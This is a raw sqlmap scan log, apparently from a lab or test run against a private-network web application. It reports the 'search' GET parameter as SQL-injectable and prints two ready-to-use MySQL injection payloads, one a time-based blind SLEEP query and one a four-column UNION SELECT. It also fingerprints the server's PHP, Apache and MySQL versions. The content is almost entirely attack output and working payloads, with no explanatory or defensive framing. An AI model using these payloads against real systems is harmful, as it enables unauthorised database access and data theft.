 [22:18:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:18:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:18:28] [INFO] target URL appears to be UNION injectable with 4 columns
[22:18:28] [INFO] GET parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) requests:
---
Parameter: search (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 6204 FROM (SELECT(SLEEP(5)))sFuH) AND 'QwYq'='QwYq

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71706b7871,0x564650566f76534a4b7a5569754862756a6c536f54675852
744351774d61446e455352586a686e54,0x717a6b7071),NULL-- -
---
[22:18:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[22:18:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\172.20.10.
3'
[22:18:31] [WARNING] your sqlmap version is outdated

[*] ending @ 22:18:31 /2024-10-15/